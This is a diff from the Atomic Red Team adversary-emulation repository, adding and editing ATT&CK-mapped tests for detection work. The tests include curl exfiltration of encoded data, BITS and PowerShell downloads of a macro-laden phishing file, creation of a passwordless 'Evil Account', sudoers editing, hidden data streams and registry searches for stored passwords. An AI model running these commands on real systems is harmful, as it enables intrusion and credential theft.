Detection: Analyze network data for uncommon data flows (e.g., a client sending significantly more data than it receives from a server). Processes utilizing the network that do not normally have network communication or have never been seen before are suspicious. Analyze packet contents to detect communications that do not follow the expected protocol behavior for the port that is being used. (Citation: University of Birmingham C2)
|
||||
|
||||
Platforms: Linux, macOS, Windows
|
||||
|
||||
Data Sources: Packet capture, Process use of network, Process Monitoring, Network protocol analysis
|
||||
|
||||
Permissions Required: User
|
||||
|
||||
Requires Network: Yes
|
||||
|
||||
Contributors: Itzik Kotler, SafeBreach</blockquote>
|
||||
|
||||
## Atomic Tests
|
||||
|
||||
- [Atomic Test #1 - Base64 Encoded data.](#atomic-test-1---base64-encoded-data)
|
||||
|
||||
|
||||
<br/>
|
||||
|
||||
## Atomic Test #1 - Base64 Encoded data.
|
||||
Utilizing a common technique for posting base64 encoded data.
|
||||
|
||||
**Supported Platforms:** macOS, Linux
|
||||
|
||||
|
||||
#### Inputs
|
||||
| Name | Description | Type | Default Value |
|
||||
|------|-------------|------|---------------|
|
||||
| destination_url | Destination URL to post encoded data. | string | redcanary.com|
|
||||
| base64_data | Encoded data to post using fake Social Security number 111-11-1111. | string | MTExLTExLTExMTE=|
|
||||
|
||||
#### Run it with `sh`!
|
||||
```
|
||||
echo -n 111-11-1111 | base64
|
||||
curl -XPOST #{base64_data}.#{destination_url}
|
||||
```
|
||||
<br/>
|
||||
@@ -0,0 +1,28 @@
|
||||
---
|
||||
attack_technique: T1132
|
||||
display_name: Data Encoding
|
||||
|
||||
atomic_tests:
|
||||
- name: Base64 Encoded data.
|
||||
description: |
|
||||
Utilizing a common technique for posting base64 encoded data.
|
||||
|
||||
supported_platforms:
|
||||
- macos
|
||||
- linux
|
||||
|
||||
input_arguments:
|
||||
destination_url:
|
||||
description: Destination URL to post encoded data.
|
||||
type: string
|
||||
default: redcanary.com
|
||||
base64_data:
|
||||
description: Encoded data to post using fake Social Security number 111-11-1111.
|
||||
type: string
|
||||
default: MTExLTExLTExMTE=
|
||||
|
||||
executor:
|
||||
name: sh
|
||||
command: |
|
||||
echo -n 111-11-1111 | base64
|
||||
curl -XPOST #{base64_data}.#{destination_url}
|
||||
+42
-1
@@ -28,6 +28,10 @@ Permissions Required: User</blockquote>
|
||||
|
||||
- [Atomic Test #1 - Network Share Discovery](#atomic-test-1---network-share-discovery)
|
||||
|
||||
- [Atomic Test #2 - Network Share Discovery command prompt](#atomic-test-2---network-share-discovery-command-prompt)
|
||||
|
||||
- [Atomic Test #3 - Network Share Discovery PowerShell](#atomic-test-3---network-share-discovery-powershell)
|
||||
|
||||
|
||||
<br/>
|
||||
|
||||
@@ -40,7 +44,7 @@ Network Share Discovery
|
||||
#### Inputs
|
||||
| Name | Description | Type | Default Value |
|
||||
|------|-------------|------|---------------|
|
||||
| computer_name | computer name to find a mount on | string | computer1|
|
||||
| computer_name | Computer name to find a mount on. | string | computer1|
|
||||
|
||||
#### Run it with `sh`!
|
||||
```
|
||||
@@ -49,3 +53,40 @@ smbutil view -g //${computer_name}
|
||||
showmount ${computer_name}
|
||||
```
|
||||
<br/>
|
||||
<br/>
|
||||
|
||||
## Atomic Test #2 - Network Share Discovery command prompt
|
||||
Network Share Discovery utilizing the command prompt
|
||||
|
||||
**Supported Platforms:** Windows
|
||||
|
||||
|
||||
#### Inputs
|
||||
| Name | Description | Type | Default Value |
|
||||
|------|-------------|------|---------------|
|
||||
| computer_name | Computer name to find a mount on. | string | computer1|
|
||||
|
||||
#### Run it with `command_prompt`!
|
||||
```
|
||||
net view \\#{computer_name}
|
||||
```
|
||||
<br/>
|
||||
<br/>
|
||||
|
||||
## Atomic Test #3 - Network Share Discovery PowerShell
|
||||
Network Share Discovery utilizing PowerShell
|
||||
|
||||
**Supported Platforms:** Windows
|
||||
|
||||
|
||||
#### Inputs
|
||||
| Name | Description | Type | Default Value |
|
||||
|------|-------------|------|---------------|
|
||||
| computer_name | Computer name to find a mount on. | string | computer1|
|
||||
|
||||
#### Run it with `powershell`!
|
||||
```
|
||||
net view \\#{computer_name}
|
||||
get-smbshare -Name #{computer_name}
|
||||
```
|
||||
<br/>
|
||||
|
||||
@@ -13,7 +13,7 @@ atomic_tests:
|
||||
|
||||
input_arguments:
|
||||
computer_name:
|
||||
description: computer name to find a mount on
|
||||
description: Computer name to find a mount on.
|
||||
type: string
|
||||
default: computer1
|
||||
|
||||
@@ -23,3 +23,34 @@ atomic_tests:
|
||||
df -aH
|
||||
smbutil view -g //${computer_name}
|
||||
showmount ${computer_name}
|
||||
|
||||
- name: Network Share Discovery command prompt
|
||||
description: |
|
||||
Network Share Discovery utilizing the command prompt
|
||||
supported_platforms:
|
||||
- windows
|
||||
input_arguments:
|
||||
computer_name:
|
||||
description: Computer name to find a mount on.
|
||||
type: string
|
||||
default: computer1
|
||||
executor:
|
||||
name: command_prompt
|
||||
command: |
|
||||
net view \\#{computer_name}
|
||||
|
||||
- name: Network Share Discovery PowerShell
|
||||
description: |
|
||||
Network Share Discovery utilizing PowerShell
|
||||
supported_platforms:
|
||||
- windows
|
||||
input_arguments:
|
||||
computer_name:
|
||||
description: Computer name to find a mount on.
|
||||
type: string
|
||||
default: computer1
|
||||
executor:
|
||||
name: powershell
|
||||
command: |
|
||||
net view \\#{computer_name}
|
||||
get-smbshare -Name #{computer_name}
|
||||
|
||||
@@ -18,6 +18,10 @@ Permissions Required: Administrator</blockquote>
|
||||
|
||||
- [Atomic Test #2 - Create a user account on a MacOS system](#atomic-test-2---create-a-user-account-on-a-macos-system)
|
||||
|
||||
- [Atomic Test #3 - Create a new user in a command prompt](#atomic-test-3---create-a-new-user-in-a-command-prompt)
|
||||
|
||||
- [Atomic Test #4 - Create a new user in PowerShell](#atomic-test-4---create-a-new-user-in-powershell)
|
||||
|
||||
|
||||
<br/>
|
||||
|
||||
@@ -62,3 +66,40 @@ dscl . -create /Users/#{username} PrimaryGroupID 80
|
||||
dscl . -create /Users/#{username} NFSHomeDirectory /Users/#{username}
|
||||
```
|
||||
<br/>
|
||||
<br/>
|
||||
|
||||
## Atomic Test #3 - Create a new user in a command prompt
|
||||
Creates a new user in a command prompt
|
||||
|
||||
**Supported Platforms:** Windows
|
||||
|
||||
|
||||
#### Inputs
|
||||
| Name | Description | Type | Default Value |
|
||||
|------|-------------|------|---------------|
|
||||
| username | Username of the user to create | String | Evil Account|
|
||||
|
||||
#### Run it with `command_prompt`!
|
||||
```
|
||||
net user /add #{username}
|
||||
```
|
||||
<br/>
|
||||
<br/>
|
||||
|
||||
## Atomic Test #4 - Create a new user in PowerShell
|
||||
Creates a new user in PowerShell
|
||||
|
||||
**Supported Platforms:** Windows
|
||||
|
||||
|
||||
#### Inputs
|
||||
| Name | Description | Type | Default Value |
|
||||
|------|-------------|------|---------------|
|
||||
| username | Username of the user to create | String | Evil Account|
|
||||
|
||||
#### Run it with `powershell`!
|
||||
```
|
||||
New-LocalUser -Name #{username} -NoPassword
|
||||
net user /add #{username}
|
||||
```
|
||||
<br/>
|
||||
|
||||
@@ -45,3 +45,35 @@ atomic_tests:
|
||||
dscl . -create /Users/#{username} UniqueID "1010"
|
||||
dscl . -create /Users/#{username} PrimaryGroupID 80
|
||||
dscl . -create /Users/#{username} NFSHomeDirectory /Users/#{username}
|
||||
|
||||
- name: Create a new user in a command prompt
|
||||
description: |
|
||||
Creates a new user in a command prompt
|
||||
supported_platforms:
|
||||
- windows
|
||||
input_arguments:
|
||||
username:
|
||||
description: Username of the user to create
|
||||
type: String
|
||||
default: Evil Account
|
||||
executor:
|
||||
name: command_prompt
|
||||
command: |
|
||||
net user /add #{username}
|
||||
|
||||
- name: Create a new user in PowerShell
|
||||
description: |
|
||||
Creates a new user in PowerShell
|
||||
supported_platforms:
|
||||
- windows
|
||||
input_arguments:
|
||||
username:
|
||||
description: Username of the user to create
|
||||
type: String
|
||||
default: Evil Account
|
||||
executor:
|
||||
name: powershell
|
||||
command: |
|
||||
New-LocalUser -Name #{username} -NoPassword
|
||||
net user /add #{username}
|
||||
|
||||
|
||||
@@ -1,12 +1,12 @@
|
||||
# T1146 - Clear Command History
|
||||
## [Description from ATT&CK](https://attack.mitre.org/wiki/Technique/T1146)
|
||||
<blockquote>macOS and Linux both keep track of the commands users type in their terminal so that users can easily remember what they've done. These logs can be accessed in a few different ways. While logged in, this command history is tracked in a file pointed to by the environment variable <code>HISTFILE</code>. When a user logs off a system, this information is flushed to a file in the user's home directory called <code>~/.bash_history</code>. The benefit of this is that it allows users to go back to commands they've used before in different sessions. Since everything typed on the command-line is saved, passwords passed in on the command line are also saved. Adversaries can abuse this by searching these files for cleartext passwords. Additionally, adversaries can use a variety of methods to prevent their own commands from appear in these logs such as <code>unset HISTFILE</code>, <code>export HISTFILESIZE=0</code>, <code>history -c</code>, <code>rm ~/.bash_history</code>.
|
||||
# T1148 - HISTCONTROL
|
||||
## [Description from ATT&CK](https://attack.mitre.org/wiki/Technique/T1148)
|
||||
<blockquote>The <code>HISTCONTROL</code> environment variable keeps track of what should be saved by the <code>history</code> command and eventually into the <code>~/.bash_history</code> file when a user logs out. This setting can be configured to ignore commands that start with a space by simply setting it to "ignorespace". <code>HISTCONTROL</code> can also be set to ignore duplicate commands by setting it to "ignoredups". In some Linux systems, this is set by default to "ignoreboth" which covers both of the previous examples. This means that “ ls” will not be saved, but “ls” would be saved by history. <code>HISTCONTROL</code> does not exist by default on macOS, but can be set by the user and will be respected. Adversaries can use this to operate without leaving traces by simply prepending a space to all of their terminal commands.
|
||||
|
||||
Detection: User authentication, especially via remote terminal services like SSH, without new entries in that user's <code>~/.bash_history</code> is suspicious. Additionally, the modification of the HISTFILE and HISTFILESIZE environment variables or the removal/clearing of the <code>~/.bash_history</code> file are indicators of suspicious activity.
|
||||
Detection: Correlating a user session with a distinct lack of new commands in their <code>.bash_history</code> can be a clue to suspicious behavior. Additionally, users checking or changing their <code>HISTCONTROL</code> environment variable is also suspicious.
|
||||
|
||||
Platforms: Linux, macOS
|
||||
|
||||
Data Sources: Authentication logs, File monitoring
|
||||
Data Sources: Process Monitoring, Authentication logs, File monitoring, Environment variable
|
||||
|
||||
Defense Bypassed: Log analysis, Host forensic analysis
|
||||
|
||||
|
||||
@@ -1,5 +1,5 @@
|
||||
---
|
||||
attack_technique: T1146
|
||||
attack_technique: T1148
|
||||
display_name: HISTCONTROL
|
||||
|
||||
atomic_tests:
|
||||
|
||||
@@ -45,6 +45,10 @@ Permissions Required: User</blockquote>
|
||||
|
||||
- [Atomic Test #8 - Create hidden directories and files](#atomic-test-8---create-hidden-directories-and-files)
|
||||
|
||||
- [Atomic Test #9 - Create ADS command prompt](#atomic-test-9---create-ads-command-prompt)
|
||||
|
||||
- [Atomic Test #10 - Create ADS PowerShell](#atomic-test-10---create-ads-powershell)
|
||||
|
||||
|
||||
<br/>
|
||||
|
||||
@@ -163,3 +167,46 @@ ls -la
|
||||
ls -la .hidden-directory
|
||||
```
|
||||
<br/>
|
||||
<br/>
|
||||
|
||||
## Atomic Test #9 - Create ADS command prompt
|
||||
Create an Alternate Data Stream with the command prompt. Write access is required.
|
||||
|
||||
**Supported Platforms:** Windows
|
||||
|
||||
|
||||
#### Inputs
|
||||
| Name | Description | Type | Default Value |
|
||||
|------|-------------|------|---------------|
|
||||
| file_name | File name of file to create ADS on. | string | test.txt|
|
||||
| ads_filename | Name of ADS file. | string | adstest.txt|
|
||||
|
||||
#### Run it with `command_prompt`!
|
||||
```
|
||||
echo "test" > #{file_name}:#{ads_filename}
|
||||
echo "test" > :#{ads_filename}
|
||||
dir /s /r | find ":$DATA"
|
||||
```
|
||||
<br/>
|
||||
<br/>
|
||||
|
||||
## Atomic Test #10 - Create ADS PowerShell
|
||||
Create an Alternate Data Stream with PowerShell. Write access is required.
|
||||
|
||||
**Supported Platforms:** Windows
|
||||
|
||||
|
||||
#### Inputs
|
||||
| Name | Description | Type | Default Value |
|
||||
|------|-------------|------|---------------|
|
||||
| file_name | File name of file to create ADS on. | string | test.txt|
|
||||
| ads_filename | Name of ADS file. | string | adstest.txt|
|
||||
|
||||
#### Run it with `powershell`!
|
||||
```
|
||||
echo "test" > #{file_name} | set-content -path test.txt -stream #{ads_filename} -value "test"
|
||||
set-content -path #{file_name} -stream #{ads_filename} -value "test2"
|
||||
set-content -path . -stream #{ads_filename} -value "test3"
|
||||
ls -Recurse | %{ gi $_.Fullname -stream *} | where stream -ne ':$Data' | Select-Object pschildname
|
||||
```
|
||||
<br/>
|
||||
|
||||
@@ -116,3 +116,46 @@ atomic_tests:
|
||||
echo "this file is hidden" > .hidden-directory/.hidden-file
|
||||
ls -la
|
||||
ls -la .hidden-directory
|
||||
|
||||
- name: Create ADS command prompt
|
||||
description: |
|
||||
Create an Alternate Data Stream with the command prompt. Write access is required.
|
||||
supported_platforms:
|
||||
- windows
|
||||
input_arguments:
|
||||
file_name:
|
||||
description: File name of file to create ADS on.
|
||||
type: string
|
||||
default: test.txt
|
||||
ads_filename:
|
||||
description: Name of ADS file.
|
||||
type: string
|
||||
default: adstest.txt
|
||||
executor:
|
||||
name: command_prompt
|
||||
command: |
|
||||
echo "test" > #{file_name}:#{ads_filename}
|
||||
echo "test" > :#{ads_filename}
|
||||
dir /s /r | find ":$DATA"
|
||||
|
||||
- name: Create ADS PowerShell
|
||||
description: |
|
||||
Create an Alternate Data Stream with PowerShell. Write access is required.
|
||||
supported_platforms:
|
||||
- windows
|
||||
input_arguments:
|
||||
file_name:
|
||||
description: File name of file to create ADS on.
|
||||
type: string
|
||||
default: test.txt
|
||||
ads_filename:
|
||||
description: Name of ADS file.
|
||||
type: string
|
||||
default: adstest.txt
|
||||
executor:
|
||||
name: powershell
|
||||
command: |
|
||||
echo "test" > #{file_name} | set-content -path test.txt -stream #{ads_filename} -value "test"
|
||||
set-content -path #{file_name} -stream #{ads_filename} -value "test2"
|
||||
set-content -path . -stream #{ads_filename} -value "test3"
|
||||
ls -Recurse | %{ gi $_.Fullname -stream *} | where stream -ne ':$Data' | Select-Object pschildname
|
||||
|
||||
@@ -0,0 +1,37 @@
|
||||
# T1169 - Sudo
|
||||
## [Description from ATT&CK](https://attack.mitre.org/wiki/Technique/T1169)
|
||||
<blockquote>The sudoers file, <code>/etc/sudoers</code>, describes which users can run which commands and from which terminals. This also describes which commands users can run as other users or groups. This provides the idea of least privilege such that users are running in their lowest possible permissions for most of the time and only elevate to other users or permissions as needed, typically by prompting for a password. However, the sudoers file can also specify when to not prompt users for passwords with a line like <code>user1 ALL=(ALL) NOPASSWD: ALL</code> (Citation: OSX.Dok Malware).
|
||||
|
||||
Adversaries can take advantage of these configurations to execute commands as other users or spawn processes with higher privileges. You must have elevated privileges to edit this file though.
|
||||
|
||||
Detection: On Linux, auditd can alert every time a user's actual ID and effective ID are different (this is what happens when you sudo).
|
||||
|
||||
Platforms: Linux, macOS
|
||||
|
||||
Data Sources: File monitoring
|
||||
|
||||
Effective Permissions: root
|
||||
|
||||
Permissions Required: User</blockquote>
|
||||
|
||||
## Atomic Tests
|
||||
|
||||
- [Atomic Test #1 - Sudo usage](#atomic-test-1---sudo-usage)
|
||||
|
||||
|
||||
<br/>
|
||||
|
||||
## Atomic Test #1 - Sudo usage
|
||||
Common Sudo enumeration methods.
|
||||
|
||||
**Supported Platforms:** macOS, Linux
|
||||
|
||||
|
||||
#### Run it with `sh`!
|
||||
```
|
||||
sudo -l
|
||||
sudo su
|
||||
cat /etc/sudoers
|
||||
vim /etc/sudoers
|
||||
```
|
||||
<br/>
|
||||
@@ -0,0 +1,20 @@
|
||||
---
|
||||
attack_technique: T1169
|
||||
display_name: SUDO
|
||||
|
||||
atomic_tests:
|
||||
- name: Sudo usage
|
||||
description: |
|
||||
Common Sudo enumeration methods.
|
||||
|
||||
supported_platforms:
|
||||
- macos
|
||||
- linux
|
||||
|
||||
executor:
|
||||
name: sh
|
||||
command: |
|
||||
sudo -l
|
||||
sudo su
|
||||
cat /etc/sudoers
|
||||
vim /etc/sudoers
|
||||
@@ -8,7 +8,7 @@ AdvancedINF=2.5
|
||||
UnRegisterOCXs=UnRegisterOCXSection
|
||||
|
||||
[UnRegisterOCXSection]
|
||||
%11%\scrobj.dll,NI,https://raw.githubusercontent.com/redcanaryco/atomic-red-team/atomics/T1191/T1191.sct
|
||||
%11%\scrobj.dll,NI,https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1191/T1191.sct
|
||||
|
||||
[Strings]
|
||||
AppAct = "SOFTWARE\Microsoft\Connection Manager"
|
||||
|
||||
Binary file not shown.
@@ -0,0 +1,35 @@
|
||||
# T1193 - Spearphishing Attachment
|
||||
## [Description from ATT&CK](https://attack.mitre.org/wiki/Technique/T1193)
|
||||
<blockquote>Spearphishing attachment is a specific variant of spearphishing. Spearphishing attachment is different from other forms of spearphishing in that it employs the use of malware attached to an email. All forms of spearphishing are electronically delivered social engineering targeted at a specific individual, company, or industry. In this scenario, adversaries attach a file to the spearphishing email and usually rely upon User Execution to gain execution.
|
||||
|
||||
There are many options for the attachment such as Microsoft Office documents, executables, PDFs, or archived files. Upon opening the attachment (and potentially clicking past protections), the adversary's payload exploits a vulnerability or directly executes on the user's system. The text of the spearphishing email usually tries to give a plausible reason why the file should be opened, and may explain how to bypass system protections in order to do so. The email may also contain instructions on how to decrypt an attachment, such as a zip file password, in order to evade email boundary defenses. adversaries frequently manipulate file extensions and icons in order to make attached executables appear to be document files, or files exploiting one application appear to be a file for a different one.
|
||||
|
||||
Detection: Network intrusion detection systems and email gateways can be used to detect spearphishing with malicious attachments in transit. Detonation chambers may also be used to identify malicious attachments. Solutions can be signature and behavior based, but adversaries may construct attachments in a way to avoid these systems.
|
||||
|
||||
Anti-virus can potentially detect malicious documents and attachments as they're scanned to be stored on the email server or on the user's computer. Endpoint sensing or network sensing can potentially detect malicious events once the attachment is opened (such as a Microsoft Word document or PDF reaching out to the internet or spawning Powershell.exe) for techniques such as Exploitation for Client Execution and Scripting.
|
||||
|
||||
Platforms: Linux, Windows, macOS
|
||||
|
||||
Data Sources: File monitoring, Packet capture, Mail server, Network intrusion detection system, Detonation chamber, Email gateway</blockquote>
|
||||
|
||||
## Atomic Tests
|
||||
|
||||
- [Atomic Test #1 - Download Spearphishing Attachment](#atomic-test-1---download-spearphishing-attachment)
|
||||
|
||||
|
||||
<br/>
|
||||
|
||||
## Atomic Test #1 - Download Spearphishing Attachment
|
||||
The macro-enabled Excel file contains a script which makes a PowerShell webrequest to google. The PowerShell script
|
||||
below will successfully download the macro-enabled Excel file, but the file will be corrupted, I'm not sure why
|
||||
this error is happening, but I wanted to at least get the Excel file for anyone who needs to use it.
|
||||
|
||||
**Supported Platforms:** Windows
|
||||
|
||||
|
||||
#### Run it with `powershell`!
|
||||
```
|
||||
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
|
||||
Invoke-WebRequest -Uri https://github.com/redcanaryco/atomic-red-team/blob/master/atomics/T1193/PhishingInvoice.xlsm?raw=true -OutFile PhishingInvoice.xlsm
|
||||
```
|
||||
<br/>
|
||||
@@ -0,0 +1,19 @@
|
||||
---
|
||||
attack_technique: T1193
|
||||
display_name: Spearphishing Attachment
|
||||
|
||||
atomic_tests:
|
||||
- name: Download Spearphishing Attachment
|
||||
description: |
|
||||
The macro-enabled Excel file contains a script which makes a PowerShell webrequest to google. The PowerShell script
|
||||
below will successfully download the macro-enabled Excel file, but the file will be corrupted, I'm not sure why
|
||||
this error is happening, but I wanted to at least get the Excel file for anyone who needs to use it.
|
||||
|
||||
supported_platforms:
|
||||
- windows
|
||||
|
||||
executor:
|
||||
name: powershell
|
||||
command: |
|
||||
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
|
||||
Invoke-WebRequest -Uri https://github.com/redcanaryco/atomic-red-team/blob/master/atomics/T1193/PhishingInvoice.xlsm?raw=true -OutFile PhishingInvoice.xlsm
|
||||
@@ -42,7 +42,7 @@ and execute a payload
|
||||
|
||||
#### Run it with `command_prompt`!
|
||||
```
|
||||
bitsadmin.exe /transfer /Download /priority Foreground https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/Windows/Execution/Bitsadmin.md $env:TEMP\AtomicRedTeam\bitsadmin_flag.ps1
|
||||
bitsadmin.exe /transfer /Download /priority Foreground https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1197/T1197.md %TEMP%\bitsadmin_flag.ps1
|
||||
```
|
||||
<br/>
|
||||
<br/>
|
||||
@@ -56,6 +56,6 @@ and execute a payload leveraging PowerShell
|
||||
|
||||
#### Run it with `powershell`!
|
||||
```
|
||||
Start-BitsTransfer -Priority foreground -Source https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/Windows/Execution/Bitsadmin.md -Destination $env:TEMP\AtomicRedTeam\bitsadmin_flag.ps1
|
||||
Start-BitsTransfer -Priority foreground -Source https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1197/T1197.md -Destination $env:TEMP\AtomicRedTeam\bitsadmin_flag.ps1
|
||||
```
|
||||
<br/>
|
||||
|
||||
@@ -13,7 +13,7 @@ atomic_tests:
|
||||
executor:
|
||||
name: command_prompt
|
||||
command: |
|
||||
bitsadmin.exe /transfer /Download /priority Foreground https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/Windows/Execution/Bitsadmin.md $env:TEMP\AtomicRedTeam\bitsadmin_flag.ps1
|
||||
bitsadmin.exe /transfer /Download /priority Foreground https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1197/T1197.md %TEMP%\bitsadmin_flag.ps1
|
||||
- name: Download & Execute via PowerShell BITS
|
||||
description: |
|
||||
This test simulates an adversary leveraging bitsadmin.exe to download
|
||||
@@ -23,4 +23,4 @@ atomic_tests:
|
||||
executor:
|
||||
name: powershell
|
||||
command: |
|
||||
Start-BitsTransfer -Priority foreground -Source https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/Windows/Execution/Bitsadmin.md -Destination $env:TEMP\AtomicRedTeam\bitsadmin_flag.ps1
|
||||
Start-BitsTransfer -Priority foreground -Source https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1197/T1197.md -Destination $env:TEMP\AtomicRedTeam\bitsadmin_flag.ps1
|
||||
|
||||
@@ -0,0 +1,92 @@
|
||||
# T1201 - Password Policy Discovery
|
||||
## [Description from ATT&CK](https://attack.mitre.org/wiki/Technique/T1201)
|
||||
<blockquote>Password policies for networks are a way to enforce complex passwords that are difficult to guess or crack through Brute Force. An adversary may attempt to access detailed information about the password policy used within an enterprise network. This would help the adversary to create a list of common passwords and launch dictionary and/or brute force attacks which adheres to the policy (e.g. if the minimum password length should be 8, then not trying passwords such as 'pass123'; not checking for more than 3-4 passwords per account if the lockout is set to 6 as to not lock out accounts).
|
||||
|
||||
Password policies can be set and discovered on Windows, Linux, and macOS systems. (Citation: Superuser Linux Password Policies) (Citation: Jamf User Password Policies)
|
||||
|
||||
===Windows===
|
||||
* <code>net accounts</code>
|
||||
* <code>net accounts /domain</code>
|
||||
|
||||
===Linux===
|
||||
* <code>chage -l <username></code>
|
||||
* <code>cat /etc/pam.d/common-password</code>
|
||||
|
||||
===macOS===
|
||||
* <code>pwpolicy getaccountpolicies</code>
|
||||
|
||||
Detection: Monitor processes for tools and command line arguments that may indicate they're being used for password policy discovery. Correlate that activity with other suspicious activity from the originating system to reduce potential false positives from valid user or administrator activity. Adversaries will likely attempt to find the password policy early in an operation and the activity is likely to happen with other Discovery activity.
|
||||
|
||||
Platforms: Linux, Windows, macOS
|
||||
|
||||
Data Sources: Process command-line parameters, Process Monitoring
|
||||
|
||||
Permissions Required: User
|
||||
|
||||
Contributors: Sudhanshu Chauhan, @Sudhanshu_C</blockquote>
|
||||
|
||||
## Atomic Tests
|
||||
|
||||
- [Atomic Test #1 - Examine password complexity policy - Ubuntu](#atomic-test-1---examine-password-complexity-policy---ubuntu)
|
||||
|
||||
- [Atomic Test #2 - Examine password complexity policy - CentOS/RHEL 7.x](#atomic-test-2---examine-password-complexity-policy---centosrhel-7x)
|
||||
|
||||
- [Atomic Test #3 - Examine password complexity policy - CentOS/RHEL 6.x](#atomic-test-3---examine-password-complexity-policy---centosrhel-6x)
|
||||
|
||||
- [Atomic Test #4 - Examine password expiration policy - All Linux](#atomic-test-4---examine-password-expiration-policy---all-linux)
|
||||
|
||||
|
||||
<br/>
|
||||
|
||||
## Atomic Test #1 - Examine password complexity policy - Ubuntu
|
||||
Lists the password complexity policy to console on Ubuntu Linux.
|
||||
|
||||
**Supported Platforms:** Ubuntu
|
||||
|
||||
|
||||
#### Run it with `bash`!
|
||||
```
|
||||
cat /etc/pam.d/common-password
|
||||
```
|
||||
<br/>
|
||||
<br/>
|
||||
|
||||
## Atomic Test #2 - Examine password complexity policy - CentOS/RHEL 7.x
|
||||
Lists the password complexity policy to console on CentOS/RHEL 7.x Linux.
|
||||
|
||||
**Supported Platforms:** CentOS
|
||||
|
||||
|
||||
#### Run it with `bash`!
|
||||
```
|
||||
cat /etc/security/pwquality.conf
|
||||
```
|
||||
<br/>
|
||||
<br/>
|
||||
|
||||
## Atomic Test #3 - Examine password complexity policy - CentOS/RHEL 6.x
|
||||
Lists the password complexity policy to console on CentOS/RHEL 6.x Linux.
|
||||
|
||||
**Supported Platforms:** CentOS
|
||||
|
||||
|
||||
#### Run it with `bash`!
|
||||
```
|
||||
cat /etc/pam.d/system-auth
|
||||
|
||||
cat /etc/security/pwquality.conf
|
||||
```
|
||||
<br/>
|
||||
<br/>
|
||||
|
||||
## Atomic Test #4 - Examine password expiration policy - All Linux
|
||||
Lists the password expiration policy to console on CentOS/RHEL/Ubuntu.
|
||||
|
||||
**Supported Platforms:** Linux
|
||||
|
||||
|
||||
#### Run it with `bash`!
|
||||
```
|
||||
cat /etc/login.defs
|
||||
```
|
||||
<br/>
|
||||
@@ -0,0 +1,54 @@
|
||||
---
|
||||
attack_technique: T1201
|
||||
display_name: Password Policy Discovery
|
||||
|
||||
atomic_tests:
|
||||
- name: Examine password complexity policy - Ubuntu
|
||||
description: |
|
||||
Lists the password complexity policy to console on Ubuntu Linux.
|
||||
|
||||
supported_platforms:
|
||||
- ubuntu
|
||||
|
||||
executor:
|
||||
name: bash
|
||||
command: |
|
||||
cat /etc/pam.d/common-password
|
||||
|
||||
- name: Examine password complexity policy - CentOS/RHEL 7.x
|
||||
description: |
|
||||
Lists the password complexity policy to console on CentOS/RHEL 7.x Linux.
|
||||
|
||||
supported_platforms:
|
||||
- centos
|
||||
|
||||
executor:
|
||||
name: bash
|
||||
command: |
|
||||
cat /etc/security/pwquality.conf
|
||||
|
||||
- name: Examine password complexity policy - CentOS/RHEL 6.x
|
||||
description: |
|
||||
Lists the password complexity policy to console on CentOS/RHEL 6.x Linux.
|
||||
|
||||
supported_platforms:
|
||||
- centos
|
||||
|
||||
executor:
|
||||
name: bash
|
||||
command: |
|
||||
cat /etc/pam.d/system-auth
|
||||
|
||||
cat /etc/security/pwquality.conf
|
||||
|
||||
- name: Examine password expiration policy - All Linux
|
||||
description: |
|
||||
Lists the password expiration policy to console on CentOS/RHEL/Ubuntu.
|
||||
|
||||
supported_platforms:
|
||||
- linux
|
||||
|
||||
executor:
|
||||
name: bash
|
||||
command: |
|
||||
cat /etc/login.defs
|
||||
@@ -0,0 +1,39 @@
|
||||
# T1214 - Credentials in Registry
|
||||
## [Description from ATT&CK](https://attack.mitre.org/wiki/Technique/T1214)
|
||||
<blockquote>The Windows Registry stores configuration information that can be used by the system or other programs. Adversaries may query the Registry looking for credentials and passwords that have been stored for use by other programs or services. Sometimes these credentials are used for automatic logons.
|
||||
|
||||
Example commands to find Registry keys related to password information: (Citation: Pentestlab Stored Credentials)
|
||||
*Local Machine Hive: <code>reg query HKLM /f password /t REG_SZ /s</code>
|
||||
*Current User Hive: <code>reg query HKCU /f password /t REG_SZ /s</code>
|
||||
|
||||
Detection: Monitor processes for applications that can be used to query the Registry, such as Reg, and collect command parameters that may indicate credentials are being searched. Correlate activity with related suspicious behavior that may indicate an active intrusion to reduce false positives.
|
||||
|
||||
Platforms: Windows
|
||||
|
||||
Data Sources: Windows Registry, Process command-line parameters, Process Monitoring
|
||||
|
||||
Permissions Required: User, Administrator
|
||||
|
||||
System Requirements: Ability to query some Registry locations depends on the adversary's level of access. User permissions are usually limited to access of user-related Registry keys.
|
||||
|
||||
Contributors: Sudhanshu Chauhan, @Sudhanshu_C</blockquote>
|
||||
|
||||
## Atomic Tests
|
||||
|
||||
- [Atomic Test #1 - Enumeration for Credentials in Registry](#atomic-test-1---enumeration-for-credentials-in-registry)
|
||||
|
||||
|
||||
<br/>
|
||||
|
||||
## Atomic Test #1 - Enumeration for Credentials in Registry
|
||||
Queries to enumerate for credentials in the Registry.
|
||||
|
||||
**Supported Platforms:** Windows
|
||||
|
||||
|
||||
#### Run it with `command_prompt`!
|
||||
```
|
||||
reg query HKLM /f password /t REG_SZ /s
|
||||
reg query HKCU /f password /t REG_SZ /s
|
||||
```
|
||||
<br/>
|
||||
@@ -0,0 +1,17 @@
|
||||
---
|
||||
attack_technique: T1214
|
||||
display_name: Credentials in Registry
|
||||
|
||||
atomic_tests:
|
||||
- name: Enumeration for Credentials in Registry
|
||||
description: |
|
||||
Queries to enumerate for credentials in the Registry.
|
||||
|
||||
supported_platforms:
|
||||
- windows
|
||||
|
||||
executor:
|
||||
name: command_prompt
|
||||
command: |
|
||||
reg query HKLM /f password /t REG_SZ /s
|
||||
reg query HKCU /f password /t REG_SZ /s
|
||||
+205
-157
@@ -10,32 +10,34 @@
|
||||
- Atomic Test #5: Attaches Command Prompt As Debugger To Process - narrator [windows]
|
||||
